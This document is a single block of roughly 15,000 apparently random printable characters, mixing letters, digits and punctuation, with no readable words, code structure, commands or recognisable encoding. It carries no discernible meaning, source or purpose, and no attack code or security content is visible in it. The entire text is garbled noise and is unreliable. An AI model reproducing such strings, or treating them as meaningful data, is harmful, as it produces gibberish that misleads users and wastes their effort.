%z]x%|Ys+Trwz)Fxr)LrEupnf|;_]IfuoI7r7Vd0+z&r+J^ry0rrW4q@1]&1t04-rT^UI+rtr0irw2Iw_~Eu7S}rCU_Xunu-NnAxBuhJ1w(9utTn14qDSF6wCQ~1xp70thf0I}rTs~7~1u}dsTRJSVD9^dqyIz)-eQ0TCCWWVVhtqu)7SVK9D^;eU(4z6KYD~(z2RChLeC~rAx~{id4yOuBQ/7qSV{~(BpEW|WWrIhnNW%TJ^iEOSr+CIwVkyXfs2Be52Ei0&zJrk~XxNi((L:t~02dBE):5(&f5OCT1f:~2f07sk_:_^On&iz^s9Rd^eT@2/XK}wwE]WwezIkSi)e7;pkdoq9+0kpqtp99idwxrOsQYnr5;;s0zss%N~X5sJu1d0wF+D|+9uxx|ru9Trwo_2o;qBWx^Iy|UpuS(I1)E5}:Q:F)7L2QyVFh6_YV&)o|S|u}KI2s/W)-t-w|Kn6x/;B5Qr1/%I1o9fY/^%4|f%IsI){tIDx}C~-6JVEuyXEpL2Ewr{R]6i)DzhF%ey;wEV7nK6nUYN~}pS(JC|qRLXE4&K/9&D(^oi-@2EOB2~NFW2zAO;;Aw~;7^zn0JJC9TYRd61{{XWzCKXrD}oV(@iVdeRU}_pu]f2runDro4YKu1NsxeQRprR)f:Wd-EkC_Cu/KA9CTJ%NeTwWD9;L^&wnSSUNp4CLr5W;pUwNpTUEIfkIh+w]LTN^@9+yOJEhXk7yV|AppA5_(R-N~INk:ROBys20]+wYdzppuIJ|DJ+B|T]ipkUNxqiNkiB+p@UE6Apixr6BBULEt]qTDIh^1-yO~~sxkST({I-Nkey1EK4hF7ds5}ou7z}}^|e26U{^RT;R6edop0{OrwDrpVzqRzirVCCWIeYe@/7/20k9A50dNk@7X04)U5VXQV5B7%6~YX0nQdS)f/ktUJ&1Fx0Ye2@e-XVtkExQ_@10S/n{_A&Q6VU]|s+eqsyqR/-]TVKK;64ueD1(;&rSw51Kqis5:X;X//LKz@/h/{Y_nufL9-N@|(SXX4CTd}CQo{nrN%tOpoh-E]Dxux;^TK1/~KE{tJQpEEIqqLIXwuwV9p)4BWt;(Iq~]T@Wt9Et(hIhrDAA@~~u~U7f]E]k~qh+rELELu~hRD|0rky9LEr-oL;Fqu6^i5Iyyxrk0Up~:r^1RzWOx6q]kCzIrWUD-x]EFzpTs{Sp_;7q4~r+:Izy6O4+U|^Ei;NSzphupF6pq2k+||2^BYwU7KuJSTB)pr0^&QIEkOOIoeTxdSkqE::0V:d(6::qz:irhON:SzkkxBiWyEuE6WJxK}I4}W56EpWIfBkBOKODzAzRXwrT)10Kp_DXIO|Cz//dkK}U59]];yup9QS^;TRtpwDh5NXFe22k{{oh9d@7sn+w|~JIUyNV^@sXi@@sow1CU(O4WF6X}4-E@rV&^-nt51ehOwsruurkEz-71:)C5sCQ^S9Xpy%:Terxxy{DywKKJF;oeh0yI{n/X:}t^9%uz6DI69W9|hC7%_pEEyee1K]@QE_REsEEB0SE(B&ATUw~hAf)tqqkV7(rOL)f0DrTu%uNkztNtroIIW00euphuXLIh5JdUph:ES:2AnKhxL~@Xz7hRKxWTWoN6W4JODKI^dY-WphRO0-VL5OB^CL7ESSwUzh:y%RJIp0^dYy;5|IOxuqAzSkkOBzuIiSO5~i/@pOniOu+Sppp-N~~T0}x]I}_iy]BpJ-;RSf]z2xpzi)FwA0Dr5|}ffY]{Nkuprr%;)-U^BoApU2FY2kVfdfRf}U0q4CCA57-VNFFk_}sB}S@^44C|)pqXQF&r(&|_z7W(Ut-5OSoFFs9sssF7(41odW-5Owo9N;Yo(}7Cr&{:to1CeCQLS]I_(Vu;zQKfR|C_]QKOQo9oO5&Fwn0w7ro}|y-R7KSe]kqSw~^WDy+&5p6ApkOR)])k-&Qrk~(t~u97AOU4}tpDo0(xISoBrAEnCkyn5D_i-F5BJzB}:BFyI]:KsCW~x+TwW{-hV-)r~L]irku~+rwkhroD-|xN|&-X{6uVi{wVnDTRIRS2Ewxf4rkE%Juqr;AUiheWBxCsJBB{zWqEp+C2uA0-xqzxBN+)phw|-pr~/_yud4JyV;U|pAVTR&p]UADpf{zrIU:xxu++}hd)BisYprLKFY2Io)^A^fwtDhrQV})2&7_;Isd_(L)@rwkn{JRC{%i~F){ro0;/CyN0nC^FYSRJ|-%L&DYWNzu-n^N)FJ4)f0K~X{xNu7@(XY%NK|6DNEoI59XEW1pwx_zNT5;}]-0r9Dq1QS}_%-r}T;tOxr2C:BuD|7:({/-EEY/|TO^/~14R&zTUR@9Wf/4xqphIiDOwJrtkeduEW%@o]y{ihL;IAEWrWQF69/o@^WNDKyOWq-]:yARY6xyJ_UwT|zxu}FSE(nr}+kY1-]9VwxiEy4prf_EW6Std@S|@yd0p6xJ|90Ir+KVSY-5t-yxiRwxh&-TEstq+k)%ySNx&rwi+6OJ:)y6~Cw%y(Nzrzs_iBw6~W-uh-en~;hxrB:7%F+B5xd}(xhWrEOVz+AwC(ydki]z0UWrYNr~(fIqdOyqBXuV@pphpO--D+kWWEYL:r99K6rxLFIhY({RoREh^n&64qfNeUph|0yo]Y:Bn}S_px])T4hkQ6o5x(}K0qX+;L40BwNU@Tuk}dV}2Yq]r}Ldw]dd%kk]1iLJVnO{Ts^%V-KQ&4I]Itk4sDx/T]%kFeFEtOCCr)Ao)YnQYf%ft9er0IXIEroCprELrX~ixD%1VTIX%4U2WzQh@]}:uu%J97(u@E9^eLi|&zu{r{IkNuwr-0FFuT-x+~+(WWRD%{]WTJ~/JthJR7fVBduntyF4rE;AYwx0wRppr6-Qxn+k0kEW@D&+SA-WWEoDRppIJ]}tyyeAFNr||qT+Ono+x|k%EfeznrryIpRr|9rBIRy-IO(B(xWN-Ak2&iWET5YWu2WIEue7zt]:io:zV9{@KWY~()ru)qDd|i(VdAhxCpKD9]^pfRU4_zV_N:pxkWDhqy|I-+x]EWeUQUwWA~ru40Fz~FoYBUhwY_5+6CVkXQVI+02zIS]i^U@Ln4}1k}@Wx4i5++d0BtFFtW}tfLBt1K66B@S^AYpnnwseY0B+C)/SR}{1iy{qO1eN|;Vx%sQWD^VfSoiJw_t&(4xeL-n4snK_I/o&x{%F^-;fNLt6DuY-U51Ki(Tqf2)&}F9}%/Q@y(BdNry@(duQ)&XT^w^Besz:z{%-r~/7VrCk;LpDu5f:uW;&WB|fEoUu:pExT2(Dh]oOrYAO]zBVJ:}4QhIkh1@D0IoBLI4RVIYUu}:^-DIrsq-QyB9qTWiSnkyW5:S6i@J-CWdpWuxdU9W}(uoo+5TN0CR5dFex(dqytzy:nu(k^I4ui+Lprh%eE1tdu9/}AX}:rS^6kkzqfru9/~rp6DDt:QK-yrV150Su0eJtsX+~CUEf}h7N|0d^_sL20&+W(Q(W||eEqo5BsXO}WUVVFYx1d;A+@q+xT;r02RI;n%2dI9n54XFr:1xpxw:Q@pe1Y{hws}dwU5sXf;1nA22(F5~C7sBoIx9)%K%hprt-NIhx&n2;sw4oQnSh04L2T9OU4+SyJ~FNN5i7J2yWW5Fd@F)u|74S-wu1|yLC+LzAExiuQrDpI(/D@2Lep;KxizqxW{uwAJ)RCO%1k]SR9|E0Ex|~{KB-Jr-Di~_W]X0TideqX6-tLSDuq2/0BIfVRE:](f)R6^Dzwt%1A]kt:N&/09;I1t:d~6&TJI;|^kwBnwpwXhp:}X~(:O_]KEw-Uor|LS990pw~dxxYKLEYELd@T_JN@LhX;rk;&yKJ%yL);6S|Q:y4%6L45WNIX_9)_pk@@xF}T60}w6F}IWY~Y_N@zW]-YrfL6y1-|p;sWWI1r6-Tk;;{q6&KWx1Cw^^_~Le0zr}%u6x1)W;nRpxKp:NuBS_n2r;D4L{/z6wDE_e{/:y&~_x7@hxFL;2)iz7TI;UxSkpT@;puhW~dE_UhU:@^~SQ]YxX);yXuFruter@}A_Q2R^hz26QE%rxtqriA76(:xEWt7S9Yu_Wz9kszJrr6ep9oA_9fVp6w-xwo0;%Ne%+6I:oxVWIpRCD^:/+xk;opIhp_;_4ET-iE1hUhh_OptXnx-_C::wDW:Yr]W14_W{t_)|+xWOp;I}Irqyp67^)O4O6])VI_&QWrUO1pOB5WpqIuI/rr~Cop~%rrI&DrrQpIuUz_:|1xD60]~1DR^/0~2wDqI5LtyQ-]L/-IN4nhD]O]JkhJ~0owAId2q%r~DBz;D&6h&4BRs}026pONX1p]R4{Js0Iu^9-hAsOD-kR_LQO^;pUIXihFx]O2sfnC2QL_%eoh/BD5XsINVxWr6Erp-4yCs%o^9{rNYBK+LI)C/Wo5/6-C}_rTU6BiU6{X+WnDnIhS-@Kto6xzwf0IQt/%0qF{DEfi|0D(wKY()o;xx]y;WE|@yyCoI+A_r]q(trOT-U@oDW+pw(+61rYIWy:rr0oLz9sID-/krdO_:SzOr_-z+;e6WE0kzzyOrFihuFCTtK&i+Nh:uy+Yz+AN+IA_t6QW|{L%:zN-n|0IoEB-4%QC+_5%z^B;DAE_WNWruVTdxFiz(-BLrE4IWwLSoW+%rE(:EUqBrU}pTkCT0dqT{-W4W-WnrUDurfDUu)e6O-N|u)({--f@W]q%IDnV+sIKW+|:SqF_B7&d5~/TEfhor&q&y1^RW{F5wFsELh%WtBSzy6x|ypWkU(Sp+f^@O&JptD90I&LS+K+/r72xB/o/}xe/urxQCuxK@62)nO21-E_AUXeVuL-K+Juq|I^UyO2qT|+^~~IT1L{rpVk74CIU{N+n0Fwx^:O2X~+Ofi@I:pUw4+zOsI%up@h;VuzJKIxe_ixyd6EUkri}yDiNNuzx|yW@dLxL]REL|~tJr:+idDrFAD)^tp+|xIkB%prqrp+LqOoUVioq@r6C]poxYut656u-urTOxrT:6JyJ@xz5NOoD;^:urpnFdS|AtiB74x)B@rx~]p5tu;A^+Xy]NuyBOpuh4LdU6wN0^IkrTC~;u@LJy2kzL^tJ+;4XB6yR76y4)JrI9@V)nxu7nxw9urVw/~rudt90uCu5SNu}xJ;se%-~@kI]h6yNu2E4DCUqny(Oe5Lw2Unieprp2UOh}Topp)J2L/-hIAn4/CWhfFz]%JiI6)B^9-it%CLuTIBpF_:2sC6F7TDCqTDiuDLwok6X+w~E+WU|qhDWy/tTI-]e-(:e-Szi:ELhz9{hr/z0+1Jp](pE:U{XIQNyry-rT~i^:~CEpN-RzsESCp]iR7QhoJW^4znxOK-60{B6UndpIIDuU~o6i@}En0W0OBwDrqrV]E0@kr-L:]o0J1I;EVJ06i5~dpWuXU):^&WyVI-OpIDpX:)W/T44tEOq|_ors1IhuIDrT2KLV]ph^J(yyk6BKdJ040opR)r@U4N@|sIx}5/LUA/LrULxN5N^5O/NfJ/V+0_B]5~xEorxyoe}+)U-z&e{+sI:NJ:@~}LV-0B&Ek:/-TDDQ~WDoQyYRwQ9N&qTWV|+x)E@n1CEzKskQA(-zoS:rNCd6-kyBQ1(iK]Qt|{@wXIrW9}pypUtu7nYI14kWt70hnnOFXxsfBKiy/Ju])skLehfw-~WIeKpqdfXx/QK:F5XA)%zOIIS5]_sI+X|-eBA-z^9](:KEy0KWE4;xE&_SOLrdSWxo~+_EOEoDW&C~_9xoS77ISRL(_e:rq|xWddip-Swfz&DtKx5~;EA)pD(zOW:WwRr{RVtttrzU|R{Q1X~BTSDWp60h;%)rqS/Qxu2oOuXr:xT(i/--Int|NUeiOrIexRYBxkSuzL+E^i;t0t2I&prNUU2_BtO-V9Orsd&|9dB7OS4x+B}A]dJ{0ruBud0rhuu&5B0ttdwkd00nt9okk05)&d5q&;spC)9i6eTy0}BD;eRrL^BC0Xu22)9BT-qfi&W|p^_L@YSeDydx:}r}wh/t]uhS^xAX_;VUwx-^B;&i6I{2hApx4xFXL7Vep;7pEx{:r;QYTF_Yy2qBTxnzJ;T:L-r6&I^XiI%|zx~EpO42&IdpFfx7Vuy:eI9CEx2L]IWBqf4X9I}0yDNeuwSdzQp(xiEIr|x)rDUhrdhXpy&ADo^96/~X)E-7/WXCtJ}D~-;Wk]nE%0i1XyLiNKzSruqrpIxLu0R-7A;;/q;]5S_W%Crz_p6tf~:COhu:wd0&QprqE~V(6R|tfpx4;Dr}rrnOnON/1NS64R9r]kn^~_p|}r-r|%uQIUwBQK-zYqUF7nuD&DINAh}zTC@Fki+~y(Dd@FCACd9A;:~RekA;4rNVrwwTEEJ_~xD66Wp2B+C&TywqoD|sznp^-dCY2pUox+p6uVwFsi22onCOe(uI]r4%Xdt2WOtOEVX9)oNYT--q6ok+)y|p^+oYfIT7~(5}}tApIuC(T5iUzU5RN+-Rzh5{Q5E(%FA^TAo4z|I45_p+5_pwO;SFifrK7/Q]r%9+J^Nru:_r]Ad+O~BrB00ruJikOLBWWI1-]x~W;SoSFW~O-F)ULdt)kdiWu:yrUf}yV@WiXSE@FeuJI:x_ARIr]ifFtLN~|_Jf6sQpSR-^VRT5kdV:JUhCo(--|QT%BTA-Xn|-]A%rfIdr]I_W9ewxSK4Uz)AY)k]^xY]f5eLWU2wp}L0rUzBh@2eU)NF^)t2UdD-T@_rD}DJh)-;ps&6WsCKVwdpr0&htiDJI&5OCL2Qt~USk(&CWs2/yWw_k7_Bu7)wqTs4Y]_^S+C{St2rr0(A^tqz+xyhuCL6WWN(Uo2Ap/{}rBLQLY]0~CON6w@Oufh5)B5Kx}eu|-D/KTIBSuVUi&J0wrOS|qC4xVwCAJJu^AJxW}I;+UC9@xryC_47kxr7rwDry{9+^rr(N0x]fhCeSoDN]r]EnOwiiiny;Su;]rx~drw~U6whBw~xBw~iqroFL2S5z1~|ESzi(KR5DU5_(TWzUWr+;:RBE|5A2|iW|Nq:Btqko/i5XO9x:6rN]O9dECi6Lr~N0rkxXp9~OpELLx9&yUyLJh7F^r];ThLD0dkxBhL4@]L2|@wD4py9;uTRDnpUp)d4@5p}rkr4]KfJzs^tJxw-)9(@|6050LF){)ddAkN04CF~YyfVB+2|N&BAN@7&o:xir_&@rn0/JC2nukk@Q)9SN|2ze{oXkIKTYwTN7~UV/Yr1q2IqTsLJYiWABQ|oY_VXyAwSe:DCs{Dw5+fo67^V}+9ExNOrD(Dr/i_Ey{YwUN~hEIDpLTNACU_:kJ1d-S:y/0_h9RrL/oV(rw7;()R1{sR:n1^I0V(pkUEr0TDfS4oES20pR~u{+d:pOqpnWWNB25A6wWux)kJh2Qq^RI7u2LWKRV7WqxYKppWpKfIKn/Is6nK66wt:5Y%(dKx6hsX{~R)s:&6@9{pkDJDrTNW(5kO4xUs(LJS6D1oh{+VuU:D{2-1pTRXrh4D%x1XYxo&Y|uXp-J7ULSV+~^rJw~79iC-)kJkVp:@Q~WSCVOJ)Y]UCAt/iL9U6r@_FdVD/-AU;/~Nk/~+r{Q7dJw4rp]{fCR70D&TfS+AC1Dx6Vn/t_Q(N)Dp}OBSSe5QOkCsOLp^NN&W^o{z0I(9(Wz0~DAU]o}^D14tDsB}|_;Y@&&;|~9~L1d{R}Uh&s-0y/Uq4K_Qy2Uqw1JISu9V/frV~fW+xw]Td{JxXrENOxWNOWW:dx^+%rYo_IJRX0LqIO-A%94Is}]SK9R@q{_5r;B&Q4]KJDrWB;X&+%B_IOwuWUI)h%_;i{4eo99k9efSxW-hOpxC0pE;BeWT-9tt~WX+5uD)Yr~IxW~+Xp9ed-z(1&pX5/KIFsoXAoxI)oW}I;UwDN^z]s/N//+kipzrRTrVq:/^)E1B4nxuhU4nw)U4ehYF0I)h5_0V@Woxtxo@pz64w0ii7/L;WF4&)T9wh&&%I-~-U{6ur02@x|_D105wCho&&F^2KTe+SX}xwhkDt02+fp()x|woC@N+&~Oe^k~O(TVL2CnhI~TTSYIuWwqN9:pw4xY|w0KYeX0DzxtA:qdX-:VzdTL_~-^%+FJ6hE4-tAXWzx+w~p&)F^RQDW0)qoEYE6|0oxV~h-%+X2K4rNd|t}{heIDKz]+uU|kAE}BYio6Lo|E(w&xVsA6@|+5q9^;oD+9D|0zTUy_kOBnfr&V]}(y:4]Lh;odJ-fr0JyKFV0:Tk4(S%e/@2iRxhkOOUxN70Bxn1r);kRh9pyxn{I-B2]/e)50du~~BzA|IOt^0KV|uEqrp~SDzLII(p_r5(KfyEe5}1DY+~WhI6h~6S_]^CuIsN9]kxTsp0rI;xiKOOWyyeFCErwpOOEr|dR4iIO-)9F+hh//LWIyeeyhIWpr226C+6A0rDkW&/DrpI}-rU]VCC|7%-DFVX0|06oo1sS6tSEy;Y~u+Ai]B~0Bo7IIEEtq{]EBfBIh]0}Eyhfi;iiNf6fWLu~srUBNr9uI]ttNI_({/~CBJ0]rnr&]~Ept{FEFeEWkDCn-YKiti^Eox0(oAp}o~RUWdWUiE|T60rUVCAQ0iEAw/;N1WAAfYpiVVEU_dFfUdV1Cqr}_yTrA&-&7hRUf77I9V]}D^U]]WW&R-opy-z^ihDp^12Lr]]n~Rp(UCAVx6pI)iiz;EE2|ro~SdOU&@C@^LF7-ddLUpd{R5zDICCRCiOpdN):OhDQLNE0RDI@%qs~uuu((q]TQT44VrrpWO&yYff7F:~0]s/X1Cs|/pw|;YddYJqRo]Bqw4wRQu4wf7Ee7~~Q{f]Q/~ss/&sCwNpV(0{VxwwWo(--Wz|CphhhKT49zW++:-WOO5Fqh4~w+d}I@qA/ko(ooQI/~C~t)oV;yXFEwEWQ+&EB^SyuNQqy_B|qnnJB-xdk~q}iERKAE1/RAA|dd6B~~BhQUi14eEtteLEF~w9oB00+LSr-EOx9|@Uk7YIV}EKzrATU^Ior^nz&pii{]T6D;;eJJAoC1&dxSf^WWA]:Yp:_AV:z&xU~fYVd4KAKL^%rrK-+dBB--YV4rrkk;NA)95-4so%6_R(]i^Cp)/(w9kLn]+;%0D/K4V@^5UdCXyxLpp(rOTTd|@w124DW-yNtsQR61@o}D&1styzB(XxX)6;4n@/e+tI|B~xB4uy;z~N%0/Re61ywt/{+N7k7]~C+Q{hNRuE/KRR4xiEI6e5I]SwpOUTBTVWrLQ0WEzVyyd/XkhI}CIITE:SIRIJxzd_dh^yqrrnEJODX%SK(h9ex+dA-6@F9{r1Vhr%07|^hd]7&~F|9::VFVkBWYy4k}5~^:Wt:nDS-;DzifY%L(_h^xIyeBw)iu-@Tn^EUktdz0f~RRx2X)Bw0ruOAu9|yWI{p-tX)BFWLrO&EWyS:YEpxx;(~Dx9-(pukwp0BT+_oAeRwrWRC}qUnEKWBILJI;XKyrW-NSBJ4T}]L@+62y%:rFY%:W:eSIxA:uCAdDrBDC|TIO_L-JtVRd4z{)IO|EkSWri:XxezX~rr:EhwVq;{R5Cid]d}o+Ny;-hhp+r44dK:Ao]S]]rfdqtYRW-~XYdyTQnN(fYx;p;xX|A5sshx@w7V(0TiS;dUtw/~4s0SoWBELxe6y^2-hi4@w/@oR/OU(NCY@ukTuIWOUWF6kIB-qwzQ:^r7AWDOu66-ue@EW6-TIR]t_5x6TWTp9/WOrLoTRShz}:AO^k0hAihRfEpp5IdE6q5(NF9E2qOEOeIOSO{wui6QJItz~@ECuy~E02I]OAYV;r7/5rrxenhNO]yL-JVhrpL)qp9&Y66k0Y{VReAhuxw+zS;WE6+rNwOETUxUuY1rE-fKD6yzrwC]2C1xAqQOFV7xWxeLurEERCswT7o)]zEquD6zn(W~^t_Sd]ipiItoINUKVk|+LpS:}dAhBpYQ:%ftr~)rNN+RTo@A2nA|k+(xBFU~_d)/1dSq6K4N-RpWzyddBhryODuCYiNiDO]2ruD}zBUsDDwuf%|}sz(Dn42ityKL:s;N7@]tKJy{ss&z00sSBky7D~weAzruX1TynQW:];f%IEp7{IIpI;@-r/|-y)+Q;2fS&0s2%tNJoBxYppzdJxw+%Jp60tWWhhuNxWi7(]1tV57Oy0Ih6SS^FxOOCi59r@SWXAWikh:0O/OD:Y0kwx7r2B]6RDEWh(npu9s{~rI~k]F]o^xiYW@uw2opT:1K;quJ5p@FqBq|DBRxu2URC-2WOIp(0R+s_6SF4yxn-R-|VNA-xkrLU-}TkIA:s09;(6n(OB;SQyuVYR:hx0DIpVY0X/(:E5q}0h%E2~{dAVL%xJz9sriLO/}J+C]txXr%zr95%4uU|+tk_^NK}:JkIYf|7kErF5kFtO~}4xxO}2p|yr-]Wx^y1Q2d;YpWr/|SY}4:2E%1ITLzLk}w)_V--RpAxe|TB&kLVRDu0+E-C1iR(%2s&^EYenCwf;WUs(AhWy4C9Y{52)}hx404/]VdWWB|9V:z1CuQ(KLUpTAd94/I(zWf:;hQ}s@0ei1Ih&@}1{Dhx]WCT-Bt4UEWDYk04%iSNWsKizyw@UChyS-hd(qdpCxEyd+h7]Ers{~B)7D~D-DB+AUxxrq+1-66q0{-pFC%W4%9::fx21CpqY}ou]~YWs/7z4V;}Ezzt(o{pq44yYWB9R2SqLTkx:2Txf9;&;IQ9+(Uu&zy0;VA|KpI_qisJ(T]uUV2R~f^~s1zhQDoCkp^dBE+6x{d@S5VRVIICuSo{L;|xwe_|SFN+5_kQ-xU4D%94ih)DL%{Y&u7zADfwB7)~}FrFfQo_:^)KuuwNu6^hCVSoWwW_9@%Si&-2YWRwQi-WyzukWe:qn}WuC0w+9]kXxRRXVxzCIru-66}/QWer&soEEIFp6%yJOON_C)wIwOCN^EC9)i{eL4]X:&X0&CKxQz9@ud&ziSww2rEtUFS2){-D6{_kEiSCzo;JuRx;fYkT/V+pD:xdwsXyx:1DA6/1U@;96J]Lur;WU:q&0|/u/Q5:+Vu|wDzS:7%pB/o}^}iqI1i(O:eyK:ABn~DJpD^o%~YJ4eN:ow9ii6o}/uz%dSsuU~SfRB74@n-}q}nUq5BX/nu(T+VUp+A^]nSp^OIynAr~fpA6AO]J{UD4pp44uWr|WErKUADT^IqCkB]Fy]2)C0u5JEh^SrRKVFpufrB@}f&&ypVFdNCs9WACAfEsfIpziuhD-yAQ^f&VhApQ5huheL~T~r4zC+u{IIIFs}r||Osd5R9&6Q@_u+W&2FBK4Q0o|yDuODs_z+p66Lr&LuDrYnAsRN9S~SrE~qsS~J2L/S]}VD0uX;S;CFq%^A9XQ9@d]rD]L/zW25QB;orI:h9yr/~WkIX+]eSfEu~rEX{rWFQNoLzk+ENzWCBL&DI(ILxyy)xBnzOy;+@ICu;f/xOAC@_UCC)]QAyuD|r(BJ56k4e-n(^Uw1z(t1DfQfsUAUyWtWsA/%1U/+1U/J+])Juzup9VwOCEoD/OAh^-r6nND+Qyx4ArWd~xwI-IF:&xrTV;yz+Wr-4ENJVA5{K]STArzKUE{TiErq]y(z]JO45-rp6y%Q^y{y}O_CQB_Shf}F1;rNIry]Wyy{/kr}TWyksWrU{r;OJB1:|ER0&(D/&EW9rWW&1SE{uBWp_N:xDNOBV_IB/Jyx9Nod4Er&~S|/u-SxLrq)x+]hLBkEL:s6nLsIL/}yCF6WxQVhwesxE92Ee2w-]DkzOrw6SXCIowCABT^6SeTYWp5wWLoxW1nI+i:6]I071s@6Q]k~rrCuAet~XJ2I%W&6DFsWQO]7C1VNC5q6@sRqihUUo5~6%TVUSLq6/]V;tBOUt5K]qU}(T0qVqF&(yInC4ykz+_}q&}Ox5]wuyC-C9W~Cx&)|dA&pt~A|0U^xEUIVFJ~VUx)wQB4rxzuu_XDk_SDrJL^k]Q6V;hOddwO9r_~uX(wCwkd9%:I^wpJ|ND]9epUwuii&eTzwuuirwUR|EYW9:fsueR~rrB6Sfh}INpIxfoq&~AoS/D1{Ist;pw{JDrR0nr4{psI^9OCE6tx}]0eh|uqVhIRS9qqV];ffh~Rx^D:~s6/LDEOp^E%Tn%woqWTur;LhoJrLoJuEu]W_o6+K}t0Q-qUSpw/orDULreI~0X~Ao5@Ns}VoOOtT@x^^W26VSe5Qp}TF&{)U6eX+oXXN&T}x^A1qOqT(2y2q6qsV&]o6-;pIOo2xx6)S2rdpr~OLD4N%B@SpC1UBINrN&VT-Ip7VKkE_I@V;Iwp%&|p6I4NnCQVR-k0Qhsiy|nei-wAuKf7fOzI~w@OLrsur|D{^qsWqIDz(r6tSC0]zqs4(r|/{ITXEDuo{UwD~nDhDq%rqUnD%n/{y9uK]|zf0o6q06Oz+fWES_r6y)xfEXIu]Idh]Q-Dz{IRnES}nqF1|wWkordWe5ApiTuh]WxW6~Sk^w6+WX~wiK;(/nkYN7x:O5p@JVOVQsUFA&OV11(R|6J{ABf/}UdAAo]h&]:J]9U2E|Yp+V-O):;AdTh%9hJT9VFS_2hq)6xCz]ixzy6LTK:A7/kBAF;p/:E+OIzysYFU5A;ro5WrJBEw{RE/|rVqh2LLEzresFzuFhd)Ah(%i__y1N_q}U+NspN0/ir(xuEN:S;yNwWNKVkykpJ-REyyq2rW+sr9(|(RQerE9~yW|/Ey9RyE/~kI@Cyr0;kkLWVYLtVY(nhe/fEn2hBu2T9OLfwUuu0&BTVO2L(2WO]O]4OCwfQK:0V~]07~Wi{:hOX1x~Vu]Ep~-|9+:BrO+Cqu6AYI276+qCUxIA|~q~t6:AXJypXt-5;KyzFJWpL)LAIrwR_0:AdD7JVT(5KnqWLR6t|Wx:Eri6;o7/6q5yudC&R+CLRKC-VAukV|ukW4ue@6ruWuk;iU|CdUkCVOtxhCuxOr5YBwww-RrSzdtUJ:COR}dS:d5x1-5S4JJXeWVf0|dqNO5rLIryApJ;VdJeOowuL:wy&2tzfhrKh4LIf199iuxu1~xu0wEf~]2NqwLNE4S]EWER%WrweI_h-CLeo2L{yKrNdhW/0~+]tEA^DTD1NA:9_hUu~46As^zsp90AEI(ptX+S9{qn~OTWp0A)76xzOo01~:^E7J])dT:1{u]2]BppeeKCW&%IoAYd+zu17_UpLfRih5(oF^xzkeh6q%F5f4x)IE){yXh2+5q1fnxWW06UXWr1CxypRp-rVIVt_W:1p~BIChVDppSpx2IxsiOznW6zVn~)_B@z&7piDyy|t@%5/LB0t1@:QOAB4Vr]^:WpBw^uR9dR0]TIrf0pu9{D|Q-r%@;D9u_}shqt;/k^_{z){C;z7];nDuE}WOD}w%{xEJih~5x){4io~Y&sp1(n1iFJNWE5fWd1dpVz:F;O:S;tf;z@e/}iA{&0sEfUo&S%kOxKEw%n_QfzA+-{x%RO:}79ixUxdr+/kA7+wtODNDu9/r/(WWw%pE(;xuhOS97Wp%NYq-]EWyUWyro]knJf9roOLLk|or9try/JErD&rYQJxeS+^^Q29wqVL7o/rXrd;11WSrxkuynSSd/U:r}x5yE^{WJJEuu@O(KyIEI/oyS/rNREx(i_TS;YywpD-wXyCE@I@Y_~79Ds^2WVpyrIyEo0DCNDuYNBEB&6wkq1WwJ@|9S1Er{T/yK%{D;Lt9i]^A~ALBQ@1EDRWI//DeKr)~ALtE/10+AAAArX/Nx}oh-;&~dJ~BYA-5QKOr)Ke91pB99Tf//SKVu/7]A&+U(]_pu-9kU^z2z:6|TT4STs+)ur2nkUAxTyKdtuQdO+h_w)WKwzUCuerDw|~X__EorkJxTyS6r9piu+(~r_Ddw_65J(QRV;4OJu]i_O1AD~kC_nXowtR7yN/V5wU7tyr%wz-huxSryuK4_R;wwwDNRwyCr;]Q&RAdL1~:2]eO_N6(2Nq/42;dd]EQ2&QyJ{pK)]XQw{1or4]+zy4IwIK/hQCWNQQtI~)sRQ@+]QKK6W/zYQt@R-^F@&zq~|K67V&1@U0/0A6pt9A609JLxkyh6~2e0VVR;TBsVtpOCq/&qrE+5i:{0F+:rFeOz|ef@4nk9uDds0k9p/D:WD&%(AX40VYz;rtOWfI~SpDIpISETrwL_R}z9|s-5KA;en5LKd)@rF}V15sY{)1n6~^{ry@pFU5S-I4d^I+qKVLzVIiIL{RU0Dx(EphY0TR]eI}T4VC1QI4&2S}s)NA0XTw&s5qns(nnxh9~;J4VoTyqk]EIydXNihV9&6xs0ARF_NOw+WIOJw-{rwBff}tIu^y/D(oY5%W5etKB-kffVhYIOIItyYrtOLV55Iy(qShkSI~OWyq4OD(:Jpy^U&kxfQxkXi6yCLJz9w^KCduSSL;/rfrNVr~TSiThC61pI9V6Upi^EI&t|dwWS16h&U6ASIDIBI_:-Iu^Ip9B4F7Q@D4zQ4e+sNKqoBTqEWWrR27(N(t+&Sny}iOEQNEQ/2rW|Q9udJDEIT@oprrWBXtB|COwFA5y9xt6r}sAfw/hoo7Vu/%n476D+hVTwYTREqkRp4QfpB4pVER+6I0~6(46qXe54Kq7O_ik0t-0f16Y+C@/NdJo@trktrs_D)Ts1Ud}V(EAJ}16No@%;%/EVfe~5TDOAwtqLS@C(n^BCV0z@DK@|:4~Xi/SKDEEweL_Ah{]DxQ@VOorU+ErEqEfJIy;o(2xS~{r|INYi(0r}FkLWD4q|_TLz;@2rUWB_@TLz:uU^Sr-2u/;7L1Y&@LrJ_rE|LkoSSrrI){E2ixDBkre/WN6_R)zJ^n1ur7BfJTeo1RzoYu9oNVe4(%)rweR|~WIKAIDrwKILAAIo]nYIhpfNCi|@5-:2F+2Ixo^o9~1Nw^I@UAfBkpp1wEpwr{xr4{xrrBxQriwt}efoC4yruTTwLtfoC09EWt97phO1di_ukTpu]F6oL^N0L/eX/-qz-BC1/ntOWUF;)d%nWCNnKN4QT%^uWs4kk]iuu:4wz/&@_-u5CInfuh:ukI|wUrK&usUDSE+%WE|rx_Iw4yE(Kh6u]1~TxwX}^{_nf/_1Dkw]X(-rx:4k)KptYDI4ypRf_IRwN~Dsr56uk)w_97IoErexe0Tw_@6{R7ow~]K]xEpx/sfh_6iWDw%WIe+tr:7/)hy-/D(O7R;O/w/SprzL/yOs_y_&YX+@r(LiQ:5X/EFKLdE:dqV((-0ppfU59pRDIeFtro1SI/Xt//4|//D)peJ)hf7wY;~DuBupBYWkxn-EuReOirp^S~k9VR6JB;]w-6EQ6h~~}]6OB+d;VBxxNwkiUy^~qSndz^;iJ(STzChRk(;qT5Q}(enRo-+kI:ASRO4Qur:0r5+pDip{iAyhk)ip|iYyS]JJI:B~@Ux^zAykJdBp6x:pdwx@DI:TULY6~|LVuIWEz;wkq7LeR|%1f%%K~7rerIBJ0x~yS+xLr5kCTz~BSW+o^+LCxuzpyu;S4e%fWuD